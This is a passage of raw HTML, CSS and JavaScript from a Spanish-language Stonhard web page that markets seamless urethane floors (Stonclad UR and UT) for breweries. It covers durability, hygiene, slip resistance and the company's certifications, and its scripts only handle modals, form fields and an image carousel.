            height: calc(1.5em + .25rem + 2px) !important;
            padding: .375rem .75rem !important;
            font-size: 1rem !important;
            font-weight: 400 !important;
            line-height: 0.5 !important;
            color: #495057 !important;
            background-color: #fff !important;
            background-clip: padding-box !important;
            border: 1px solid #ced4da !important;
        }

        .sidebar-form .form-group {
            display: inline-block !important;
        }

        .sidebar-form {
            position: relative !important;
            width: 350px !important;
            height: 610px !important;
            background-color: #fff !important;
            padding: 20px !important;
        }


        .modal .modal-content {
            padding: 24px;
            width: 420px;
        }


        .modal {
            display: none;
            position: fixed;
            z-index: 8;
            left: 0;
            top: 50px;
            width: 100%;
            max-height: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0, 0, 0);
            background-color: rgba(0, 0, 0, 0.4);
        }

        .modal-content {
            margin: 50px auto;
            border: 1px solid #999;
            width: 50%;
        }


        .clsFormHeader {
            font-family: 'montserrat' !important;
            font-weight: 500 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            /* margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #fff !important;
        }

        .clsFormSubHeader {
            font-family: 'montserrat' !important;
            font-weight: 900 !important;
            /*text-transform: uppercase !important;*/
            font-size: 18px !important;
            /*  margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #003e57 !important;
        }


        .formHeaderClass {
            color: #ffffff !important;
            text-align: center;
            background-color: #003e57 !important;
        }
    }
</style>

<script>
    let modalBtns = [...document.querySelectorAll(".button")];
    modalBtns.forEach(function (btn) {
        btn.onclick = function () {
            let modal = btn.getAttribute("data-modal");
            document.getElementById(modal).style.display = "block";
        };
    });

    $(document).ready(function () {
        $("#btnSubmit").on("click", function (event) {
            window.location = "#divSubmissionMessage";
        });
    });







    $(document).ready(function () {

        $("#GetQuoteBtn").click(function () {

            
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_20_hiddenFieldForm').val("2");
        });

        $("#ReqSampleBtn").click(function () {

             
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_20_hiddenFieldForm').val("1");
        });

        $("#GetQuoteBtn1").click(function () {

              
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_20_hiddenFieldForm').val("2");
        });

        $("#ReqSampleBtn1").click(function () {

            
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_20_hiddenFieldForm').val("1");
        });

    });








    let closeBtns = [...document.querySelectorAll(".close")];
    closeBtns.forEach(function (btn) {
        btn.onclick = function () {
            let modal = btn.closest(".modal");
            modal.style.display = "none";
            //  document.getElementById('divForm').style.display = "block";
            // document.getElementById('divSubmissionMessage').style.display = "none";
            window.location.reload();
        };
    });


</script>

<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.contact-form').css('height', '1100px'); // OR you can use $('.hidemobile').hide();
} 

</script>





		
	</div>
	
	<div  class="caged contained " >
		
		<style>
	.outerCarouselDiv
	{
		background-color: #E6E6E6;
		
		padding-top: 40px;
		padding-bottom: 18px;
	}
	.descriptionDiv
	{
			background-color: white;
		padding-top: 20px;
		padding-bottom: 40px;
		padding-left: 30px;
		padding-right: 20px;
	}
.myslider .slick-prev {
   
    top: 680px !important;
	left: -20px !important;
   
}
.myslider .slick-next {
   
    top: 680px !important;
	right: -20px !important;
   
}
.ProdHeader a:hover {text-decoration: none !important;}



</style>
	
      <div>
      <h2 style="padding-bottom:15px;color:rgb(0, 62, 87); font-size: 1.5rem;  text-transform: uppercase;font-weight: normal" >PRODUCTOS STONHARD UTILIZADOS EN CERVECER&#205;AS</h2>
      <div class="outerCarouselDiv">
       
		
		<div class="container ">
				<div class="row myslider">
				<div >
							<div class="col s12 col-lg-6 " style="padding-right: 0px; padding-left:0px;">		
								<div>
									<img class="mainSliderImage" src="/media/8831/stonclad-ur-drain-tank-room.png" alt="Slider image" style="width:100%"/>
									<img class="dummymainSliderImage" src="" alt="Slider image" style="display:none;width:100%"/>
									<div class="descriptionDiv hide-on-large-only"> 
										<h3 class="ProdHeader" style="color: #0099D8;font-size:1.25rem">
											<a href="https://www.stonhard.com/products/stonclad/" style="color: #0099D8;">
											Stonclad UR
											</a>
										</h3>
										<div class="productDescDiv">
<p>Mantener limpio el entorno de la fábrica de cerveza y garantizar un drenaje adecuado es importante por varias razones: evitar la contaminación de la cerveza durante el proceso de elaboración, mantener un entorno de trabajo higiénico y seguro, prolongar la vida útil del equipo de elaboración y cumplir la normativa del sector. Los suelos Stonhard UR, inclinados hacia los desagües, minimizarán el agua estancada, dirigirán los líquidos a los puntos de desagüe para reducir el riesgo de contaminación cruzada y facilitarán la limpieza. La correcta instalación del suelo y del desagüe también mitiga los olores en su fábrica de cerveza.</p>										</div>
										<div class="dummyProductDescDiv" style="display:none;">
										</div>
									</div>
								</div>						
							</div>
							<div class="col s6 col-lg-6 hide-on-med-and-down" style="padding-left: 0px;"><!--RightSide Images .. desktop-->
								<div class="">
									<div class="hide-on-med-and-down">
											<div class="col s4"><img class="myclassforImage firstImage" src="/media/8828/stonshield-ur-drain-tank-room-sm.png" style="width:100%;padding-bottom:10px;cursor:pointer" onclick="changeImage(this,'/media/8831/stonclad-ur-drain-tank-room.png','&lt;p&gt;Mantener limpio el entorno de la f&#225;brica de cerveza y garantizar un drenaje adecuado es importante por varias razones: evitar la contaminaci&#243;n de la cerveza durante el proceso de elaboraci&#243;n, mantener un entorno de trabajo higi&#233;nico y seguro, prolongar la vida &#250;til del equipo de elaboraci&#243;n y cumplir la normativa del sector. Los suelos Stonhard UR, inclinados hacia los desag&#252;es, minimizar&#225;n el agua estancada, dirigir&#225;n los l&#237;quidos a los puntos de desag&#252;e para reducir el riesgo de contaminaci&#243;n cruzada y facilitar&#225;n la limpieza. La correcta instalaci&#243;n del suelo y del desag&#252;e tambi&#233;n mitiga los olores en su f&#225;brica de cerveza.&lt;/p&gt;');"/></div> 
									</div>
									<div class="hide-on-med-and-down">
											<div class="col s4"><img src="/media/8827/stonshield-ur-brewery-tank-room-tour-sm.png" style="width:100%;padding-bottom:10px;cursor:pointer" onclick="changeImage(this,'/media/8830/stonshield-ur-brewery-tank-rm-tour.png','&lt;p&gt;&lt;span class=&quot;EOP SCXW266950624 BCX0&quot; data-ccp-props=&quot;{&amp;quot;201341983&amp;quot;:0,&amp;quot;335551550&amp;quot;:0,&amp;quot;335551620&amp;quot;:0,&amp;quot;335559739&amp;quot;:160,&amp;quot;335559740&amp;quot;:259}&quot;&gt;Un suelo resistente y duradero es importante para la producci&#243;n de una f&#225;brica de cerveza, pero tener un suelo limpio y atractivo tambi&#233;n forma parte de la imagen de la f&#225;brica. Las visitas a las cervecer&#237;as pueden contribuir significativamente a aumentar el negocio a trav&#233;s de la educaci&#243;n y la narraci&#243;n de la marca. Los visitantes disfrutan de esta experiencia &quot;entre bastidores&quot; y, gracias a ella, a menudo adquieren afinidad por la cervecer&#237;a y sus productos. Abrir sus puertas al p&#250;blico para mostrar su actividad contribuye a generar confianza y credibilidad entre los clientes. Cuando instale el suelo sin juntas Stonclad UR, podr&#225; tener f&#225;cilmente su sala de tanques lista para ser vista porque es f&#225;cil de limpiar y excepcionalmente duradero, por lo que mantiene su buen aspecto en un entorno agresivo. Prepare el escenario para impresionar al p&#250;blico a&#241;o tras a&#241;o con un suelo para cervecer&#237;as Stonhard.&lt;/span&gt;&lt;/p&gt;');"/></div> 
									</div>
									<div class="hide-on-med-and-down">
											<div class="col s4"><img src="/media/8826/stonclad-ur-brewery-sm.png" style="width:100%;padding-bottom:10px;cursor:pointer" onclick="changeImage(this,'/media/8829/stonclad-ur-brewery.png','&lt;p&gt;Stonclad UR est&#225; disponible en casi una docena de colores est&#225;ndar y colores personalizados. Sabemos que en las cervecer&#237;as todo gira en torno a la marca, pero &#191;por qu&#233; limitarse a las latas, botellas, botellines y camisetas? Ponga un logotipo personalizado en su suelo de uretano sin juntas. S&#237;, podemos hacerlo. P&#237;danos el color de su marca, logotipo o cualquier dise&#241;o especial que desee incorporar a su suelo. &#191;Le gusta el peltre limpio, elegante y funcional? Eso tambi&#233;n est&#225; bien. Nuestro objetivo es proporcionarle el suelo de mayor calidad con el dise&#241;o que desee para que conf&#237;e tanto en sus instalaciones como en su producto.&lt;/p&gt;');"/></div> 
									</div>
										<div class="descriptionDiv"> 
										<h3 class="ProdHeader" style="color: #0099D8;margin-top: 150px;font-size:1.25rem">
											<a href="https://www.stonhard.com/products/stonclad/" style="color: #0099D8;">
											Stonclad UR
											</a>
										</h3>
										<div class="productDescDiv">
<p>Mantener limpio el entorno de la fábrica de cerveza y garantizar un drenaje adecuado es importante por varias razones: evitar la contaminación de la cerveza durante el proceso de elaboración, mantener un entorno de trabajo higiénico y seguro, prolongar la vida útil del equipo de elaboración y cumplir la normativa del sector. Los suelos Stonhard UR, inclinados hacia los desagües, minimizarán el agua estancada, dirigirán los líquidos a los puntos de desagüe para reducir el riesgo de contaminación cruzada y facilitarán la limpieza. La correcta instalación del suelo y del desagüe también mitiga los olores en su fábrica de cerveza.</p>										</div>
										<div class="dummyProductDescDiv" style="display:none;">
										</div>
									</div>
								</div>
							</div><!--Closing off RightSide Images desktop-->
								<div class="col s4 hide-on-large-only">
									<div style="width:100%">
										<img class="myclassforImageMobile firstImageMobile" src="/media/8828/stonshield-ur-drain-tank-room-sm.png" style="width:100%;margin-right:30px;margin-bottom:10px ;margin-top:10px;cursor:pointer" onclick="changeMobileImage(this,'/media/8831/stonclad-ur-drain-tank-room.png','&lt;p&gt;Mantener limpio el entorno de la f&#225;brica de cerveza y garantizar un drenaje adecuado es importante por varias razones: evitar la contaminaci&#243;n de la cerveza durante el proceso de elaboraci&#243;n, mantener un entorno de trabajo higi&#233;nico y seguro, prolongar la vida &#250;til del equipo de elaboraci&#243;n y cumplir la normativa del sector. Los suelos Stonhard UR, inclinados hacia los desag&#252;es, minimizar&#225;n el agua estancada, dirigir&#225;n los l&#237;quidos a los puntos de desag&#252;e para reducir el riesgo de contaminaci&#243;n cruzada y facilitar&#225;n la limpieza. La correcta instalaci&#243;n del suelo y del desag&#252;e tambi&#233;n mitiga los olores en su f&#225;brica de cerveza.&lt;/p&gt;');"/> 
												</div>
									</div>
								<div class="col s4 hide-on-large-only">
									<div style="width:100%">
										<img src="/media/8827/stonshield-ur-brewery-tank-room-tour-sm.png" style="width:100%;margin-right:30px;margin-bottom:10px ;margin-top:10px;cursor:pointer" onclick="changeMobileImage(this,'/media/8830/stonshield-ur-brewery-tank-rm-tour.png','&lt;p&gt;&lt;span class=&quot;EOP SCXW266950624 BCX0&quot; data-ccp-props=&quot;{&amp;quot;201341983&amp;quot;:0,&amp;quot;335551550&amp;quot;:0,&amp;quot;335551620&amp;quot;:0,&amp;quot;335559739&amp;quot;:160,&amp;quot;335559740&amp;quot;:259}&quot;&gt;Un suelo resistente y duradero es importante para la producci&#243;n de una f&#225;brica de cerveza, pero tener un suelo limpio y atractivo tambi&#233;n forma parte de la imagen de la f&#225;brica. Las visitas a las cervecer&#237;as pueden contribuir significativamente a aumentar el negocio a trav&#233;s de la educaci&#243;n y la narraci&#243;n de la marca. Los visitantes disfrutan de esta experiencia &quot;entre bastidores&quot; y, gracias a ella, a menudo adquieren afinidad por la cervecer&#237;a y sus productos. Abrir sus puertas al p&#250;blico para mostrar su actividad contribuye a generar confianza y credibilidad entre los clientes. Cuando instale el suelo sin juntas Stonclad UR, podr&#225; tener f&#225;cilmente su sala de tanques lista para ser vista porque es f&#225;cil de limpiar y excepcionalmente duradero, por lo que mantiene su buen aspecto en un entorno agresivo. Prepare el escenario para impresionar al p&#250;blico a&#241;o tras a&#241;o con un suelo para cervecer&#237;as Stonhard.&lt;/span&gt;&lt;/p&gt;');"/> 
												</div>
									</div>
								<div class="col s4 hide-on-large-only">
									<div style="width:100%">
										<img src="/media/8826/stonclad-ur-brewery-sm.png" style="width:100%;margin-right:30px;margin-bottom:10px ;margin-top:10px;cursor:pointer" onclick="changeMobileImage(this,'/media/8829/stonclad-ur-brewery.png','&lt;p&gt;Stonclad UR est&#225; disponible en casi una docena de colores est&#225;ndar y colores personalizados. Sabemos que en las cervecer&#237;as todo gira en torno a la marca, pero &#191;por qu&#233; limitarse a las latas, botellas, botellines y camisetas? Ponga un logotipo personalizado en su suelo de uretano sin juntas. S&#237;, podemos hacerlo. P&#237;danos el color de su marca, logotipo o cualquier dise&#241;o especial que desee incorporar a su suelo. &#191;Le gusta el peltre limpio, elegante y funcional? Eso tambi&#233;n est&#225; bien. Nuestro objetivo es proporcionarle el suelo de mayor calidad con el dise&#241;o que desee para que conf&#237;e tanto en sus instalaciones como en su producto.&lt;/p&gt;');"/> 
												</div>
									</div>
				<div  class="col s12 hide-on-large-only" 	 style="text-align: center;padding-top: 15px;color: #0099D8;font-weight:bold">
Stonclad UR								</div>
				</div>
				<div >
							<div class="col s12 col-lg-6 " style="padding-right: 0px; padding-left:0px;">		
								<div>
									<img class="mainSliderImage" src="/media/8824/stonshield-ut-brewery-tank-rm.png" alt="Slider image" style="width:100%"/>
									<img class="dummymainSliderImage" src="" alt="Slider image" style="display:none;width:100%"/>
									<div class="descriptionDiv hide-on-large-only"> 
										<h3 class="ProdHeader" style="color: #0099D8;font-size:1.25rem">
											<a href="https://www.stonhard.com/products/stonclad/" style="color: #0099D8;">
											Stonclad UT
											</a>
										</h3>
										<div class="productDescDiv">
<p>Los cerveceros más prestigiosos saben de calidad. Por eso eligen las mejores soluciones para sus instalaciones, como los suelos de uretano sin juntas Stonclad UT. Las cervecerías no sólo confían en Stonhard para obtener los mejores productos, sino que saben que su suelo se instalará sin interferir en los rigurosos programas de producción. Las cuadrillas de Stonhard trabajan en horarios flexibles para garantizar un impacto mínimo en las operaciones de la cervecería y tienen especial cuidado alrededor de los equipos de la cervecería para evitar daños.</p>										</div>
										<div class="dummyProductDescDiv" style="display:none;">
										</div>
									</div>
								</div>						
							</div>
							<div class="col s6 col-lg-6 hide-on-med-and-down" style="padding-left: 0px;"><!--RightSide Images .. desktop-->
								<div class="">
									<div class="hide-on-med-and-down">
											<div class="col s4"><img class="myclassforImage firstImage" src="/media/8822/stonshield-ut-brewery-tank-room-sm.png" style="width:100%;padding-bottom:10px;cursor:pointer" onclick="changeImage(this,'/media/8824/stonshield-ut-brewery-tank-rm.png','&lt;p&gt;Los cerveceros m&#225;s prestigiosos saben de calidad. Por eso eligen las mejores soluciones para sus instalaciones, como los suelos de uretano sin juntas Stonclad UT. Las cervecer&#237;as no s&#243;lo conf&#237;an en Stonhard para obtener los mejores productos, sino que saben que su suelo se instalar&#225; sin interferir en los rigurosos programas de producci&#243;n. Las cuadrillas de Stonhard trabajan en horarios flexibles para garantizar un impacto m&#237;nimo en las operaciones de la cervecer&#237;a y tienen especial cuidado alrededor de los equipos de la cervecer&#237;a para evitar da&#241;os.&lt;/p&gt;');"/></div> 
									</div>
									<div class="hide-on-med-and-down">
											<div class="col s4"><img src="/media/8820/stonclad-ut-tank-room-before-after-sm.png" style="width:100%;padding-bottom:10px;cursor:pointer" onclick="changeImage(this,'/media/8821/stonclad-ut-tank-room-before-after.png','&lt;p&gt;Esta f&#225;brica de cerveza cambi&#243; las baldosas por un sistema de suelo de mortero de uretano sin juntas Stonclad UT. Las l&#237;neas de juntas acumulan suciedad y requieren una limpieza intensa para mantener la higiene y evitar las manchas. Con el tiempo, las l&#237;neas de las juntas pueden decolorarse o da&#241;arse, requiriendo mantenimiento o reparaci&#243;n. Stonclad UT no tiene l&#237;neas de juntas, es resistente a las manchas y f&#225;cil de limpiar. Las baldosas son vulnerables a la humedad si no se sellan o mantienen adecuadamente. Cuando la humedad se filtra en las l&#237;neas de juntas, pueden producirse problemas como moho o da&#241;os en las baldosas. Las f&#225;bricas de cerveza son entornos h&#250;medos y mojados, por lo que es importante tomar precauciones adicionales para evitar da&#241;os causados por el agua. Stonclad UT lo hace f&#225;cil, la superficie lisa y nivelada que proporciona Stonclad UT ofrece una mayor estabilidad a los equipos de la cervecer&#237;a.&lt;/p&gt;');"/></div> 
									</div>
									<div class="hide-on-med-and-down">
											<div class="col s4"><img src="/media/8823/stonshield-ut-tank-room-brewery-sm.png" style="width:100%;padding-bottom:10px;cursor:pointer" onclick="changeImage(this,'/media/8825/stonshield-ut-tank-room-brewery.png','&lt;p&gt;El rojo ladrillo es un color popular en la industria de alimentos y bebidas, &#161;y eso tambi&#233;n se aplica a las cervecer&#237;as! Aunque Stonclad UT y todos los suelos Stonhard para entornos de bebidas son resistentes a las manchas, f&#225;ciles de limpiar y soportan los &#225;cidos org&#225;nicos sin importar el color elegido, el rojo sigue siendo el favorito. Stonclad UT ofrece colores que van desde el azul cerceta hasta el tostado des&#233;rtico y el gris acero en su amplia &lt;a href=&quot;https://www.stonhard.com.mx/arquitectos-disenadores/variedad-de-colores/&quot;&gt;paleta de colores est&#225;ndar&lt;/a&gt;, y hay colores personalizados disponibles a pedido, pero aqu&#237; hay algunas razones por las que los cerveceros pueden preferir un piso rojo: un contraste visual con los derrames; como un recordatorio a los empleados para que tengan cuidado; una sensaci&#243;n de tradici&#243;n y de conformidad con las normas de la industria; y tal vez porque el rojo simplemente se ve muy bien, &#161;como aqu&#237;!&lt;/p&gt;');"/></div> 
									</div>
										<div class="descriptionDiv"> 
										<h3 class="ProdHeader" style="color: #0099D8;margin-top: 150px;font-size:1.25rem">
											<a href="https://www.stonhard.com/products/stonclad/" style="color: #0099D8;">
											Stonclad UT
											</a>
										</h3>
										<div class="productDescDiv">
<p>Los cerveceros más prestigiosos saben de calidad. Por eso eligen las mejores soluciones para sus instalaciones, como los suelos de uretano sin juntas Stonclad UT. Las cervecerías no sólo confían en Stonhard para obtener los mejores productos, sino que saben que su suelo se instalará sin interferir en los rigurosos programas de producción. Las cuadrillas de Stonhard trabajan en horarios flexibles para garantizar un impacto mínimo en las operaciones de la cervecería y tienen especial cuidado alrededor de los equipos de la cervecería para evitar daños.</p>										</div>
										<div class="dummyProductDescDiv" style="display:none;">
										</div>
									</div>
								</div>
							</div><!--Closing off RightSide Images desktop-->
								<div class="col s4 hide-on-large-only">
									<div style="width:100%">
										<img class="myclassforImageMobile firstImageMobile" src="/media/8822/stonshield-ut-brewery-tank-room-sm.png" style="width:100%;margin-right:30px;margin-bottom:10px ;margin-top:10px;cursor:pointer" onclick="changeMobileImage(this,'/media/8824/stonshield-ut-brewery-tank-rm.png','&lt;p&gt;Los cerveceros m&#225;s prestigiosos saben de calidad. Por eso eligen las mejores soluciones para sus instalaciones, como los suelos de uretano sin juntas Stonclad UT. Las cervecer&#237;as no s&#243;lo conf&#237;an en Stonhard para obtener los mejores productos, sino que saben que su suelo se instalar&#225; sin interferir en los rigurosos programas de producci&#243;n. Las cuadrillas de Stonhard trabajan en horarios flexibles para garantizar un impacto m&#237;nimo en las operaciones de la cervecer&#237;a y tienen especial cuidado alrededor de los equipos de la cervecer&#237;a para evitar da&#241;os.&lt;/p&gt;');"/> 
												</div>
									</div>
								<div class="col s4 hide-on-large-only">
									<div style="width:100%">
										<img src="/media/8820/stonclad-ut-tank-room-before-after-sm.png" style="width:100%;margin-right:30px;margin-bottom:10px ;margin-top:10px;cursor:pointer" onclick="changeMobileImage(this,'/media/8821/stonclad-ut-tank-room-before-after.png','&lt;p&gt;Esta f&#225;brica de cerveza cambi&#243; las baldosas por un sistema de suelo de mortero de uretano sin juntas Stonclad UT. Las l&#237;neas de juntas acumulan suciedad y requieren una limpieza intensa para mantener la higiene y evitar las manchas. Con el tiempo, las l&#237;neas de las juntas pueden decolorarse o da&#241;arse, requiriendo mantenimiento o reparaci&#243;n. Stonclad UT no tiene l&#237;neas de juntas, es resistente a las manchas y f&#225;cil de limpiar. Las baldosas son vulnerables a la humedad si no se sellan o mantienen adecuadamente. Cuando la humedad se filtra en las l&#237;neas de juntas, pueden producirse problemas como moho o da&#241;os en las baldosas. Las f&#225;bricas de cerveza son entornos h&#250;medos y mojados, por lo que es importante tomar precauciones adicionales para evitar da&#241;os causados por el agua. Stonclad UT lo hace f&#225;cil, la superficie lisa y nivelada que proporciona Stonclad UT ofrece una mayor estabilidad a los equipos de la cervecer&#237;a.&lt;/p&gt;');"/> 
												</div>
									</div>
								<div class="col s4 hide-on-large-only">
									<div style="width:100%">
										<img src="/media/8823/stonshield-ut-tank-room-brewery-sm.png" style="width:100%;margin-right:30px;margin-bottom:10px ;margin-top:10px;cursor:pointer" onclick="changeMobileImage(this,'/media/8825/stonshield-ut-tank-room-brewery.png','&lt;p&gt;El rojo ladrillo es un color popular en la industria de alimentos y bebidas, &#161;y eso tambi&#233;n se aplica a las cervecer&#237;as! Aunque Stonclad UT y todos los suelos Stonhard para entornos de bebidas son resistentes a las manchas, f&#225;ciles de limpiar y soportan los &#225;cidos org&#225;nicos sin importar el color elegido, el rojo sigue siendo el favorito. Stonclad UT ofrece colores que van desde el azul cerceta hasta el tostado des&#233;rtico y el gris acero en su amplia &lt;a href=&quot;https://www.stonhard.com.mx/arquitectos-disenadores/variedad-de-colores/&quot;&gt;paleta de colores est&#225;ndar&lt;/a&gt;, y hay colores personalizados disponibles a pedido, pero aqu&#237; hay algunas razones por las que los cerveceros pueden preferir un piso rojo: un contraste visual con los derrames; como un recordatorio a los empleados para que tengan cuidado; una sensaci&#243;n de tradici&#243;n y de conformidad con las normas de la industria; y tal vez porque el rojo simplemente se ve muy bien, &#161;como aqu&#237;!&lt;/p&gt;');"/> 
												</div>
									</div>
				<div  class="col s12 hide-on-large-only" 	 style="text-align: center;padding-top: 15px;color: #0099D8;font-weight:bold">
Stonclad UT								</div>
				</div>
		</div> <!--row-->
			<div class="hide-on-large-only">
				  <img class='a-left control-c prev slick-prev' src='../../../images/arrows_light_left.jpg'/>
				  <img class='a-right control-c next slick-next' src='../../../images/arrows_light_right.jpg'/>
				</div>	
		</div>

       
       
        	
        </div>
         </div>
		<div class="hide-on-med-and-down">
		<div class="" style="padding-top:20px;width:100%;border-color: #D5D5D5; border-width: .25px; border-style: solid;   box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%);  transition: 0.3s;">
	<div class="container " >
        	<div class="row">
				<div class="col s12">
			  <img class='main-prev a-left control-c prev slick-prev' src='../../../images/arrows_light_left.jpg'/>
			 
		    </div>
				<div class="action" style="margin-right: 100px;">
					<a href="#" class="product0" data-slide="1" style="color: #0099d8 !important; text-decoration: underline;font-weight:bold;font-size:1.3rem">
Stonclad UR									</a>
				</div>	
				<div class="action" style="margin-right: 100px;">
					<a href="#" class="product1" data-slide="2" style="color: #0099d8 !important;font-weight:bold;font-size:1.3rem ">
Stonclad UT									</a>
				</div>	
			<div class="col s12">
			  <img class='main-next a-right control-c next slick-next' src='../../../images/arrows_light_right.jpg'/>
		    </div>

	</div>	
	</div>	
		</div>	
		<style>
		
		.myFlex {
			-ms-flex: 0 0 12.333333% !important;
			flex: 0 0 12.333333% !important;
			max-width: 15%;
			}
		.action a:hover{
			color:#043a52 !important;
			}
 		
		</style>
		</div>
	</div>
		
	<style>


ul:not(.browser-default) > li {
	list-style-type: disc !important;
}
.reqList ol
{
	padding-left:20px !important;
}
.reqList ol>li
{
	padding-left:none !important;
}

</style>
		<div class="caged contained">

				<div class="contained">

					<h2 class="titleHeader" style="color: rgb(0, 62, 87) !important;font-size: 1.5rem;">
					Requisitos de pisos para cervecer&#237;as
					</h2>
					<div class="reqList">
					<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p><a href="https://www.stonhard.com.mx/productos/pisos-de-uretano/" title="Pisos de uretano">Los pisos de uretano</a> se consideran la mejor opción para entornos cerveceros por varias razones:</p>
<ul>
<li>
<p><strong>Durabilidad:</strong> Los pisos de poliuretano ofrecen una durabilidad excepcional y pueden soportar las altas demandas de las operaciones de la cervecería. Son <a href="https://www.stonhard.com.mx/glosario-tecnico/resistente-a-impactos/" title="Resistente a altos impactos">resistentes a impactos</a> , abrasiones y tráfico pesado, lo que garantiza un rendimiento duradero.</p>
</li>
<li>
<p><strong><a href="https://www.stonhard.com.mx/glosario-tecnico/choque-ciclo-termico/" title="Choque térmico/ciclismo">Resistencia al choque térmico</a>:</strong> Los pisos de uretano son altamente resistentes al choque térmico, lo que significa que pueden soportar cambios rápidos de temperatura sin agrietarse ni deformarse. Esta propiedad es particularmente beneficiosa en entornos de cervecería donde existen procesos de elaboración de cerveza en caliente, vapor o áreas de almacenamiento en frío.</p>
</li>
<li>
<p><strong>Resistencia química:</strong> Los entornos cerveceros a menudo implican exposición a productos químicos, ácidos orgánicos y agentes de limpieza. Los pisos resinosos tienen una excelente <a href="https://www.stonhard.com.mx/glosario-tecnico/resistencia-quimica/" title="Resistente químico">resistencia química</a> , protegiendo contra daños causados ​​por derrames y asegurando la longevidad del sistema de piso.</p>
</li>
<li>
<p><strong>Higiene y fácil mantenimiento:</strong> Los pisos de uretano sin costuras brindan una superficie no porosa que es <a href="https://www.stonhard.com.mx/glosario-tecnico/facil-de-limpiar/" title="Fácil de limpiar">fácil de limpiar</a> y mantener. Esto es crucial en entornos cerveceros donde la limpieza y la higiene son de suma importancia para prevenir la contaminación y garantizar la calidad del producto. Los pisos resinosos son resistentes al crecimiento bacteriano y pueden desinfectarse fácilmente para cumplir con estrictos estándares de la industria.</p>
</li>
<li>
<p><strong>Resistencia al deslizamiento:</strong> Los pisos de las cervecerías están frecuentemente expuestos a líquidos, lo que crea posibles riesgos de resbalones. Los pisos resinosos se pueden formular con aditivos, como áridos o <a href="https://www.stonhard.com.mx/glosario-tecnico/antiderrapante/" title="Acabado texturizado">texturas antideslizantes</a> , para mejorar la tracción y minimizar el riesgo de resbalones y caídas. Esto ayuda a garantizar un entorno de trabajo seguro para el personal de la cervecería.</p>
</li>
<li>
<p><strong>Estética y personalización:</strong> Los pisos resinosos ofrecen una amplia gama de opciones de diseño, lo que permite a las cervecerías personalizar sus pisos para que coincidan con la identidad de su marca y sus preferencias estéticas. Se puede incorporar una variedad de <a href="https://www.stonhard.com/architects-designers/color-visualizer/" title="Visualizador de colores">colores , patrones y acabados para crear espacios de cervecería únicos y visualmente atractivos.</a></p>
</li>
<li>
<p><strong>Instalación sin costuras:</strong> los pisos resinosos se vierten en el lugar y se convierten en parte de la estructura de una cervecería. Esto elimina las costuras donde se puede acumular suciedad, humedad y bacterias. Esta naturaleza <a href="https://blog.stonhard.com/2020/6/10/seamless,-sanitary-floors-reduce-risk-of-bacterial-contamination-in-industries-from-food-to-pharmaceutical-to-work-spaces">sin costuras</a> garantiza una superficie uniforme que es fácil de limpiar y mantener, lo que reduce el riesgo de contaminación y hace que el entorno general de la cervecería sea más higiénico.</p>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
					</div>


				</div>
		</div>
	<div class="caged contained">
		<div class="contained">
			<h2 class="titleHeader" style="color: rgb(0, 62, 87) !important;;font-size: 1.5rem">
				Certificaciones
				
			
			</h2>
<p>Los suelos Stonhard para entornos de bebidas cuentan con la certificación HACCP-International. Los proveedores de la industria de alimentos y bebidas, como Stonhard, pueden enviar sus productos para que sean evaluados por HACCP International con el fin de adquirir la certificación de "seguridad alimentaria" según sus directrices. Habiendo obtenido esta certificación, las instalaciones que cuentan con pisos resinosos Stonhard en sus cervecerías, pueden tener la seguridad de que el producto instalado ha cumplido con los más estrictos estándares para su uso en áreas de alimentos. Conozca esta y nuestras otras certificaciones y membresías que apoyan el medio ambiente y demuestran nuestro compromiso con productos saludables y la más alta calidad en la fabricación.</p>	<div class="container" >
			<div class="row">
				<div class="col-6 col-lg-2 col-md-6">						
					<a href="https://haccp-international.com/business-directory/?wpbdp_view=search&amp;kw=stonhard">
					<img src="/media/8764/haccp-cert-subpage.png" style="width:80%;padding-bottom:10px;padding-left:20px;padding-top: 30px;">
					</a>
				</div>
				<div class="col-6 col-lg-2 col-md-6">						
					<a href="https://www.hpd-collaborative.org/">
					<img src="/media/8763/hpdc.png" style="width:80%;padding-bottom:10px;padding-left:20px;padding-top: 30px;">
					</a>
				</div>
				<div class="col-6 col-lg-2 col-md-6">						
					<a href="https://www.mindfulmaterials.com/">
					<img src="/media/8761/mindful.png" style="width:80%;padding-bottom:10px;padding-left:20px;padding-top: 30px;">
					</a>
				</div>
				<div class="col-6 col-lg-2 col-md-6">						
					<a href="https://www.usgbc.org/">
					<img src="/media/8765/usgbc-cert.png" style="width:80%;padding-bottom:10px;padding-left:20px;padding-top: 30px;">
					</a>
				</div>
				<div class="col-6 col-lg-2 col-md-6">						
					<a href="https://www.iso.org/iso-9001-quality-management.html">
					<img src="/media/8762/iso-9001-cert.png" style="width:80%;padding-bottom:10px;padding-left:20px;padding-top: 30px;">
					</a>
				</div>
		</div>
	 </div>
			</div>
	</div>
	<div class="caged contained">
				
				<div class="contained">
					
					<h2 class="titleHeader" style="color: rgb(0, 62, 87) !important;font-size: 1.5rem;">La diferencia Stonhard</h2>
